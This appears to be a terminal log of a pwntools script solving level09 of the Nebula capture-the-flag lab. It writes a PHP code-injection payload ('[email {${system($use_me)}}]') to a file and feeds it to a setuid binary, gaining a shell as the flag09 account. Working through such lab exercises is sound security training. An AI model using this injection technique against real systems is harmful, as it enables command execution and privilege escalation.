 ┌──(ghost㉿kali)-[~/nebula/level09]
└─$ python3 script.py 192.168.117.140
[+] Connecting to 192.168.117.140 on port 22: Done
[*] level07@192.168.117.140:
    Distro    Ubuntu 11.10
    OS:       linux
    Arch:     i386
    Version:  3.0.0
    ASLR:     Enabled
    SHSTK:    Disabled
    IBT:      Disabled
    Note:     Susceptible to ASLR ulimit trick (CVE-2016-3672)
[+] Opening new channel: 'shell': Done
/home/ghost/nebula/level09/script.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.sendline("echo '[email {${system($use_me)}}]' > /tmp/file")
/home/ghost/nebula/level09/script.py:13: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.sendline(" /home/flag09/flag09 /tmp/file sh")
/home/ghost/nebula/level09/script.py:14: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.recvuntil("$ ")
/home/ghost/nebula/level09/script.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  terminal.sendline("id && getflag")
[*] Switching to interactive mode
echo '[email {${system($use_me)}}]' > /tmp/file
\x1b]0;level09@nebula: ~\x07level09@nebula:~$  /home/flag09/flag09 /tmp/file sh
id && getflag
sh-4.2$ id && getflag
uid=1010(level09) gid=1010(level09) euid=990(flag09) groups=990(flag09),1010(level09)
You have successfully executed getflag on a target account